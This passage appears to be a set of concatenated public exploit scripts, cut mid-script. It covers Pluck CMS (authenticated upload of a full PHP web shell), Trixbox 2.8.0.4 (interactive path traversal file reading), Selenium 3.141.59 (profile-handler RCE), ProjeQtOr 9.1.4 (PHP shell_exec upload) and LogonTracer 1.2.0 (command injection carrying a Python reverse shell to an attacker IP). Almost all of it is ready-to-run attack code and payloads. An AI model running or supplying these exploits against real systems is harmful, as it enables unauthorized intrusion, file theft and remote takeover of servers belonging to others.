'Content-Length': str(content_len),
'Origin': 'http://' + target_ip,
'Connection': 'close',
'Referer': 'http://' + target_ip + pluckcmspath + '/login.php',
'Cookie': cookie,
'Upgrade-Insecure-Requests': '1'
}
# Construct Data:
body = {
'cont1': password,
'bogus': '',
'submit': 'Log in',
}
# Authenticating:
link_auth = 'http://' + target_ip + ':' + target_port + pluckcmspath + '/login.php'
auth = requests.post(link_auth, headers=header, data=body)
print('')
if 'error' in auth.text:
print('Password incorrect, please try again:')
exit()
else:
print('Authentification was succesfull, uploading webshell')
print('')
'''
Upload Webshell:
'''
# Construct Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'multipart/form-data; boundary=---------------------------5170699732428994785525662060',
'Connection': 'close',
'Referer': 'http://' + target_ip + ':' + target_port + pluckcmspath + '/admin.php?action=files',
'Cookie': cookie,
'Upgrade-Insecure-Requests': '1'
}
# Constructing Webshell payload: I'm using p0wny-shell: https://github.com/flozz/p0wny-shell
data = "-----------------------------5170699732428994785525662060\r\nContent-Disposition: form-data; name=\"filefile\"; filename=\"shell.phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php\n\nfunction featureShell($cmd, $cwd) {\n $stdout = array();\n\n if (preg_match(\"/^\\s*cd\\s*$/\", $cmd)) {\n // pass\n } elseif (preg_match(\"/^\\s*cd\\s+(.+)\\s*(2>&1)?$/\", $cmd)) {\n chdir($cwd);\n preg_match(\"/^\\s*cd\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n chdir($match[1]);\n } elseif (preg_match(\"/^\\s*download\\s+[^\\s]+\\s*(2>&1)?$/\", $cmd)) {\n chdir($cwd);\n preg_match(\"/^\\s*download\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n return featureDownload($match[1]);\n } else {\n chdir($cwd);\n exec($cmd, $stdout);\n }\n\n return array(\n \"stdout\" => $stdout,\n \"cwd\" => getcwd()\n );\n}\n\nfunction featurePwd() {\n return array(\"cwd\" => getcwd());\n}\n\nfunction featureHint($fileName, $cwd, $type) {\n chdir($cwd);\n if ($type == 'cmd') {\n $cmd = \"compgen -c $fileName\";\n } else {\n $cmd = \"compgen -f $fileName\";\n }\n $cmd = \"/bin/bash -c \\\"$cmd\\\"\";\n $files = explode(\"\\n\", shell_exec($cmd));\n return array(\n 'files' => $files,\n );\n}\n\nfunction featureDownload($filePath) {\n $file = @file_get_contents($filePath);\n if ($file === FALSE) {\n return array(\n 'stdout' => array('File not found / no read permission.'),\n 'cwd' => getcwd()\n );\n } else {\n return array(\n 'name' => basename($filePath),\n 'file' => base64_encode($file)\n );\n }\n}\n\nfunction featureUpload($path, $file, $cwd) {\n chdir($cwd);\n $f = @fopen($path, 'wb');\n if ($f === FALSE) {\n return array(\n 'stdout' => array('Invalid path / no write permission.'),\n 'cwd' => getcwd()\n );\n } else {\n fwrite($f, base64_decode($file));\n fclose($f);\n return array(\n 'stdout' => array('Done.'),\n 'cwd' => getcwd()\n );\n }\n}\n\nif (isset($_GET[\"feature\"])) {\n\n $response = NULL;\n\n switch ($_GET[\"feature\"]) {\n case \"shell\":\n $cmd = $_POST['cmd'];\n if (!preg_match('/2>/', $cmd)) {\n $cmd .= ' 2>&1';\n }\n $response = featureShell($cmd, $_POST[\"cwd\"]);\n break;\n case \"pwd\":\n $response = featurePwd();\n break;\n case \"hint\":\n $response = featureHint($_POST['filename'], $_POST['cwd'], $_POST['type']);\n break;\n case 'upload':\n $response = featureUpload($_POST['path'], $_POST['file'], $_POST['cwd']);\n }\n\n header(\"Content-Type: application/json\");\n echo json_encode($response);\n die();\n}\n\n?><!DOCTYPE html>\n\n<html>\n\n <head>\n <meta charset=\"UTF-8\" />\n <title>p0wny@shell:~#</title>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\" />\n <style>\n html, body {\n margin: 0;\n padding: 0;\n background: #333;\n color: #eee;\n font-family: monospace;\n }\n\n *::-webkit-scrollbar-track {\n border-radius: 8px;\n background-color: #353535;\n }\n\n *::-webkit-scrollbar {\n width: 8px;\n height: 8px;\n }\n\n *::-webkit-scrollbar-thumb {\n border-radius: 8px;\n -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);\n background-color: #bcbcbc;\n }\n\n #shell {\n background: #222;\n max-width: 800px;\n margin: 50px auto 0 auto;\n box-shadow: 0 0 5px rgba(0, 0, 0, .3);\n font-size: 10pt;\n display: flex;\n flex-direction: column;\n align-items: stretch;\n }\n\n #shell-content {\n height: 500px;\n overflow: auto;\n padding: 5px;\n white-space: pre-wrap;\n flex-grow: 1;\n }\n\n #shell-logo {\n font-weight: bold;\n color: #FF4180;\n text-align: center;\n }\n\n @media (max-width: 991px) {\n #shell-logo {\n font-size: 6px;\n margin: -25px 0;\n }\n\n html, body, #shell {\n height: 100%;\n width: 100%;\n max-width: none;\n }\n\n #shell {\n margin-top: 0;\n }\n }\n\n @media (max-width: 767px) {\n #shell-input {\n flex-direction: column;\n }\n }\n\n @media (max-width: 320px) {\n #shell-logo {\n font-size: 5px;\n }\n }\n\n .shell-prompt {\n font-weight: bold;\n color: #75DF0B;\n }\n\n .shell-prompt > span {\n color: #1BC9E7;\n }\n\n #shell-input {\n display: flex;\n box-shadow: 0 -1px 0 rgba(0, 0, 0, .3);\n border-top: rgba(255, 255, 255, .05) solid 1px;\n }\n\n #shell-input > label {\n flex-grow: 0;\n display: block;\n padding: 0 5px;\n height: 30px;\n line-height: 30px;\n }\n\n #shell-input #shell-cmd {\n height: 30px;\n line-height: 30px;\n border: none;\n background: transparent;\n color: #eee;\n font-family: monospace;\n font-size: 10pt;\n width: 100%;\n align-self: center;\n }\n\n #shell-input div {\n flex-grow: 1;\n align-items: stretch;\n }\n\n #shell-input input {\n outline: none;\n }\n </style>\n\n <script>\n var CWD = null;\n var commandHistory = [];\n var historyPosition = 0;\n var eShellCmdInput = null;\n var eShellContent = null;\n\n function _insertCommand(command) {\n eShellContent.innerHTML += \"\\n\\n\";\n eShellContent.innerHTML += '<span class=\\\"shell-prompt\\\">' + genPrompt(CWD) + '</span> ';\n eShellContent.innerHTML += escapeHtml(command);\n eShellContent.innerHTML += \"\\n\";\n eShellContent.scrollTop = eShellContent.scrollHeight;\n }\n\n function _insertStdout(stdout) {\n eShellContent.innerHTML += escapeHtml(stdout);\n eShellContent.scrollTop = eShellContent.scrollHeight;\n }\n\n function _defer(callback) {\n setTimeout(callback, 0);\n }\n\n function featureShell(command) {\n\n _insertCommand(command);\n if (/^\\s*upload\\s+[^\\s]+\\s*$/.test(command)) {\n featureUpload(command.match(/^\\s*upload\\s+([^\\s]+)\\s*$/)[1]);\n } else if (/^\\s*clear\\s*$/.test(command)) {\n // Backend shell TERM environment variable not set. Clear command history from UI but keep in buffer\n eShellContent.innerHTML = '';\n } else {\n makeRequest(\"?feature=shell\", {cmd: command, cwd: CWD}, function (response) {\n if (response.hasOwnProperty('file')) {\n featureDownload(response.name, response.file)\n } else {\n _insertStdout(response.stdout.join(\"\\n\"));\n updateCwd(response.cwd);\n }\n });\n }\n }\n\n function featureHint() {\n if (eShellCmdInput.value.trim().length === 0) return; // field is empty -> nothing to complete\n\n function _requestCallback(data) {\n if (data.files.length <= 1) return; // no completion\n\n if (data.files.length === 2) {\n if (type === 'cmd') {\n eShellCmdInput.value = data.files[0];\n } else {\n var currentValue = eShellCmdInput.value;\n eShellCmdInput.value = currentValue.replace(/([^\\s]*)$/, data.files[0]);\n }\n } else {\n _insertCommand(eShellCmdInput.value);\n _insertStdout(data.files.join(\"\\n\"));\n }\n }\n\n var currentCmd = eShellCmdInput.value.split(\" \");\n var type = (currentCmd.length === 1) ? \"cmd\" : \"file\";\n var fileName = (type === \"cmd\") ? currentCmd[0] : currentCmd[currentCmd.length - 1];\n\n makeRequest(\n \"?feature=hint\",\n {\n filename: fileName,\n cwd: CWD,\n type: type\n },\n _requestCallback\n );\n\n }\n\n function featureDownload(name, file) {\n var element = document.createElement('a');\n element.setAttribute('href', 'data:application/octet-stream;base64,' + file);\n element.setAttribute('download', name);\n element.style.display = 'none';\n document.body.appendChild(element);\n element.click();\n document.body.removeChild(element);\n _insertStdout('Done.');\n }\n\n function featureUpload(path) {\n var element = document.createElement('input');\n element.setAttribute('type', 'file');\n element.style.display = 'none';\n document.body.appendChild(element);\n element.addEventListener('change', function () {\n var promise = getBase64(element.files[0]);\n promise.then(function (file) {\n makeRequest('?feature=upload', {path: path, file: file, cwd: CWD}, function (response) {\n _insertStdout(response.stdout.join(\"\\n\"));\n updateCwd(response.cwd);\n });\n }, function () {\n _insertStdout('An unknown client-side error occurred.');\n });\n });\n element.click();\n document.body.removeChild(element);\n }\n\n function getBase64(file, onLoadCallback) {\n return new Promise(function(resolve, reject) {\n var reader = new FileReader();\n reader.onload = function() { resolve(reader.result.match(/base64,(.*)$/)[1]); };\n reader.onerror = reject;\n reader.readAsDataURL(file);\n });\n }\n\n function genPrompt(cwd) {\n cwd = cwd || \"~\";\n var shortCwd = cwd;\n if (cwd.split(\"/\").length > 3) {\n var splittedCwd = cwd.split(\"/\");\n shortCwd = \"\xe2\x80\xa6/\" + splittedCwd[splittedCwd.length-2] + \"/\" + splittedCwd[splittedCwd.length-1];\n }\n return \"p0wny@shell:<span title=\\\"\" + cwd + \"\\\">\" + shortCwd + \"</span>#\";\n }\n\n function updateCwd(cwd) {\n if (cwd) {\n CWD = cwd;\n _updatePrompt();\n return;\n }\n makeRequest(\"?feature=pwd\", {}, function(response) {\n CWD = response.cwd;\n _updatePrompt();\n });\n\n }\n\n function escapeHtml(string) {\n return string\n .replace(/&/g, \"&\")\n .replace(/</g, \"<\")\n .replace(/>/g, \">\");\n }\n\n function _updatePrompt() {\n var eShellPrompt = document.getElementById(\"shell-prompt\");\n eShellPrompt.innerHTML = genPrompt(CWD);\n }\n\n function _onShellCmdKeyDown(event) {\n switch (event.key) {\n case \"Enter\":\n featureShell(eShellCmdInput.value);\n insertToHistory(eShellCmdInput.value);\n eShellCmdInput.value = \"\";\n break;\n case \"ArrowUp\":\n if (historyPosition > 0) {\n historyPosition--;\n eShellCmdInput.blur();\n eShellCmdInput.value = commandHistory[historyPosition];\n _defer(function() {\n eShellCmdInput.focus();\n });\n }\n break;\n case \"ArrowDown\":\n if (historyPosition >= commandHistory.length) {\n break;\n }\n historyPosition++;\n if (historyPosition === commandHistory.length) {\n eShellCmdInput.value = \"\";\n } else {\n eShellCmdInput.blur();\n eShellCmdInput.focus();\n eShellCmdInput.value = commandHistory[historyPosition];\n }\n break;\n case 'Tab':\n event.preventDefault();\n featureHint();\n break;\n }\n }\n\n function insertToHistory(cmd) {\n commandHistory.push(cmd);\n historyPosition = commandHistory.length;\n }\n\n function makeRequest(url, params, callback) {\n function getQueryString() {\n var a = [];\n for (var key in params) {\n if (params.hasOwnProperty(key)) {\n a.push(encodeURIComponent(key) + \"=\" + encodeURIComponent(params[key]));\n }\n }\n return a.join(\"&\");\n }\n var xhr = new XMLHttpRequest();\n xhr.open(\"POST\", url, true);\n xhr.setRequestHeader(\"Content-Type\", \"application/x-www-form-urlencoded\");\n xhr.onreadystatechange = function() {\n if (xhr.readyState === 4 && xhr.status === 200) {\n try {\n var responseJson = JSON.parse(xhr.responseText);\n callback(responseJson);\n } catch (error) {\n alert(\"Error while parsing response: \" + error);\n }\n }\n };\n xhr.send(getQueryString());\n }\n\n document.onclick = function(event) {\n event = event || window.event;\n var selection = window.getSelection();\n var target = event.target || event.srcElement;\n\n if (target.tagName === \"SELECT\") {\n return;\n }\n\n if (!selection.toString()) {\n eShellCmdInput.focus();\n }\n };\n\n window.onload = function() {\n eShellCmdInput = document.getElementById(\"shell-cmd\");\n eShellContent = document.getElementById(\"shell-content\");\n updateCwd();\n eShellCmdInput.focus();\n };\n </script>\n </head>\n\n <body>\n <div id=\"shell\">\n <pre id=\"shell-content\">\n <div id=\"shell-logo\">\n ___ ____ _ _ _ _ _ <span></span>\n _ __ / _ \\__ ___ __ _ _ / __ \\ ___| |__ ___| | |_ /\\/|| || |_ <span></span>\n| '_ \\| | | \\ \\ /\\ / / '_ \\| | | |/ / _` / __| '_ \\ / _ \\ | (_)/\\/_ .. _|<span></span>\n| |_) | |_| |\\ V V /| | | | |_| | | (_| \\__ \\ | | | __/ | |_ |_ _|<span></span>\n| .__/ \\___/ \\_/\\_/ |_| |_|\\__, |\\ \\__,_|___/_| |_|\\___|_|_(_) |_||_| <span></span>\n|_| |___/ \\____/ <span></span>\n </div>\n </pre>\n <div id=\"shell-input\">\n <label for=\"shell-cmd\" id=\"shell-prompt\" class=\"shell-prompt\">???</label>\n <div>\n <input id=\"shell-cmd\" name=\"cmd\" onkeydown=\"_onShellCmdKeyDown(event)\"/>\n </div>\n </div>\n </div>\n </body>\n\n</html>\n\r\n-----------------------------5170699732428994785525662060\r\nContent-Disposition: form-data; name=\"submit\"\r\n\r\nUpload\r\n-----------------------------5170699732428994785525662060--\r\n"
# Uploading Webshell:
link_upload = 'http://' + target_ip + ':' + target_port + pluckcmspath + '/admin.php?action=files'
upload = requests.post(link_upload, headers=header, data=data)
'''
Finish:
'''
print('Uploaded Webshell to: http://' + target_ip + ':' + target_port + pluckcmspath + '/files/shell.phar')
print('')
# Exploit Title: Trixbox 2.8.0.4 - 'lang' Path Traversal
# Date: 27.05.2021
# Exploit Author: Ron Jost (Hacker5preme)
# Credits to: https://secur1tyadvisory.wordpress.com/2018/02/13/trixbox-multiple-path-traversal-vulnerabilities-cve-2017-14537/
# Credits to: Sachin Wagh
# Vendor Homepage: https://sourceforge.net/projects/asteriskathome/
# Software Link: https://sourceforge.net/projects/asteriskathome/files/trixbox%20CE/trixbox%202.8/trixbox-2.8.0.4.iso/download
# Version: 2.8.0.4
# Tested on: Xubuntu 20.04
# CVE: CVE-2017-14537
'''
Description:
trixbox 2.8.0.4 has path traversal via the xajaxargs array parameter to /maint/index.php?packages or the
lang parameter to /maint/modules/home/index.php.
'''
'''
Import required modules:
'''
import requests
import sys
import urllib.parse
'''
User-Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
'''
Construct malicious request:
'''
# Constructing header:
header = {
'Host': target_ip,
'User-Agent': 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Connection': 'keep-alive',
'Cookie': 'template=classic; lng=en; lng=en',
'Upgrade-Insecure-Requests': '1',
'Authorization': 'Basic bWFpbnQ6cGFzc3dvcmQ=',
}
# Constructing malicious link (payload):
base_link = 'http://' + target_ip + ':' + target_port
base_link_addon_1 = '/maint/modules/home/index.php?lang=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..'
base_link_addon_3 = '%00english'
print('')
base_link_addon_2 = input('Input the filepath or input EXIT: ')
'''
EXPLOIT:
'''
while base_link_addon_2 != 'EXIT':
base_link_addon_2_coded = urllib.parse.quote(base_link_addon_2, safe='')
exploit_link = base_link + base_link_addon_1 + base_link_addon_2_coded + base_link_addon_3
print('')
exploit = requests.post(exploit_link, headers=header)
print('Contents of ' + base_link_addon_2 + ':')
for data in exploit.iter_lines():
data = data.decode('utf-8')
if data != '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">':
print(data)
else:
break
print('')
base_link_addon_2 = input('Input the filepath or input EXIT: ')
# Exploit Title: Selenium 3.141.59 - Remote Code Execution (Firefox/geckodriver)
# Date: 2021-05-27
# Exploit Author: Jon Stratton
# Vendor Homepage: https://www.selenium.dev/
# Software Link: https://selenium-release.storage.googleapis.com/3.141/selenium-server-standalone-3.141.59.jar
# Version: 3.141.59
# Tested on: Selenium Server 3.141.59, webdriver, geckodriver
#
# https://github.com/JonStratton/selenium-node-takeover-kit/blob/master/examples/selenium_node_rce.rb
#
# When Selenium runs, it creates a custom profile (in /tmp/ for Linux) on the Node. This profile then gets overwritten by a possible overlay that is sent in a base64 encoded zip file when a Selenium session is started.
#
# One of the config file can be used to set a custom handler (which do things like, for instance, associates “mailto:blah@blah.com” to your email client). In this example, a new handler is created for “application/sh” that will execute the argument with “/bin/sh”
#
# Side notes, this profile doesn't safely unzip. So this can be used to write files to the file-system.
#
# The Payload is encoded and embedded as inline data associated with the "application/sh" mime type.
#!/usr/bin/env ruby
require 'optparse'
require 'net/http'
require 'json'
require 'uri'
require 'zip'
require 'base64'
options = {}
OptionParser.new do |opts|
opts.banner = 'Usage: example.rb [options]'
opts.on('-hURL', '--hubURL', 'Selenium Hub URL') do |h|
options[:hub] = h
end
opts.on('--help', 'Prints this help') do
puts opts
exit
end
end.parse!
hub_url = options[:hub]
payload = 'rm -rf $0
echo success > /tmp/selenium_node_rce.txt'
# Build profile zip file.
stringio = Zip::OutputStream::write_buffer do |io|
# Create a handler for shell scripts
io.put_next_entry("handlers.json")
io.write('{"defaultHandlersVersion":{"en-US":4},"mimeTypes":{"application/sh":{"action":2,"handlers":[{"name":"sh","path":"/bin/sh"}]}}}')
end
stringio.rewind
encoded_profile = Base64.strict_encode64(stringio.sysread)
# Create session with our new profile
newSession = {:desiredCapabilities => {:browserName => "firefox", :firefox_profile => encoded_profile}}
uri = URI.parse(hub_url)
http = Net::HTTP.new(uri.host, uri.port)
# Start session with encoded_profile and save session id for cleanup.
uri = URI.parse("%s/session" % [hub_url])
request = Net::HTTP::Post.new(uri.request_uri, 'Content-Type' => 'application/json')
request.body = JSON.generate(newSession)
response = http.request(request)
sessionId = JSON.parse(response.body)["value"]["sessionId"]
# URL.
data_url = "data:application/sh;charset=utf-16le;base64,%s" % [Base64.encode64(payload)]
uri = URI.parse("%s/session/%s/url" % [hub_url, sessionId])
request = Net::HTTP::Post.new(uri.request_uri, 'Content-Type' => 'application/json')
request.body = JSON.generate(:url => data_url)
response = http.request(request)
# End session(not working)
uri = URI.parse("%s/session/%s" % [hub_url, sessionId])
request = Net::HTTP::Delete.new(uri.request_uri)
http.request(request)
exit
# Exploit Title: ProjeQtOr Project Management 9.1.4 - Remote Code Execution
# Date: 29.05.2021
# Exploit Author: Temel Demir
# Vendor Homepage: https://www.projeqtor.org
# Software Link: https://sourceforge.net/projects/projectorria/files/projeqtorV9.1.4.zip
# Version: v9.1.4
# Tested on: Laragon @WIN10
# Description : Remote code execution and authorization upgrade with guest user. A malicious file can be run with arbitrary file upload in the profile editing section.
PoC Process Step_by_Step:
# 1) Create a file with the below php code and save it as demir.pHp
<?php echo shell_exec($_GET['key'].' 2>&1'); ?>
# 2) Login to ProjeQtOr portal as guest user
# 3) Click -profile- button on header panel.
# 4) Click -add photo- button and chose upload section and browse your demir.pHp file.
# 5) Click OK. Script will give you "Attachment #($number) inserted". Attachment number need us for file path. (demo: attachment number is "23" > file directory "/files/attach//attachment_23/" )
# 6) As a last step you have to add the ".projeqtor" statement to the file extension.
You can call the uploaded file like this > http://ip:port/files/attach/attachment_1/demir.pHp.projeqtor
# 7) Exploit: http://ip:port/files/attach/attachment_1/demir.pHp.projeqtor?key=[command]
Example Request:
POST /project/tool/saveAttachment.php HTTP/1.1
Host: ip:port
Content-Length: 1196
Accept: application/json
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Origin: http://ip:port/website_location/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://ip:port/website_location/view/main.php
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: PHPSESSID=($your_phpsessid_c //edit); projeqtor=($your_projeqtor_c //edit)
Connection: close
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentFiles[]"; filename="demir.pHp"
Content-Type: application/octet-stream
<?php echo shell_exec($_GET['key'].' 2>&1'); ?>
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentId"
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentRefType"
User
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentRefId"
($your_profile_id //edit)
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentType"
file
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485760
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentLink"
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentDescription"
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="attachmentPrivacy"
1
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ
Content-Disposition: form-data; name="uploadType"
html5
------WebKitFormBoundaryEPEodMA4Ojb7pSuQ--
# Exploit Title: LogonTracer 1.2.0 - Remote Code Execution (Unauthenticated)
# Date: 29/05/2021
# Exploit Author: g0ldm45k
# Vendor Homepage: https://www.jpcert.or.jp/
# Software Link: https://github.com/JPCERTCC/LogonTracer/releases/tag/v1.2.0
# Version: 1.2.0 and earlier
# Tested on: Version 1.2.0 on Debian GNU/Linux 8 (jessie)
# CVE : CVE-2018-16167
import requests
import argparse
parser = argparse.ArgumentParser(description='Send a payload to a LogonTracer 1.2.0 (or earlier) server.')
parser.add_argument('aip', type=str, help='Attacker ip')
parser.add_argument('aport', type=str, help='Attacker port')
parser.add_argument('victimurl', type=str, help='Victim URL minus the path.')
args = parser.parse_args()
ATTACKER_IP = args.aip
ATTACKER_PORT = args.aport
PAYLOAD = f"python -c 'import pty,socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"{ATTACKER_IP}\",{ATTACKER_PORT}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(\"/bin/sh\")'"
VICTIM_URL = args.victimurl
VICTIM_ENDPOINT = "/upload"
DATA = {
"logtype": "XML",
"timezone": f"1;{PAYLOAD};",
}
print("[!] Sending request... If your terminal hangs, you might have a shell!")
requests.post(f"{VICTIM_URL}{VICTIM_ENDPOINT}", data=DATA)
print("[*] Done. Did you get what you wanted?")




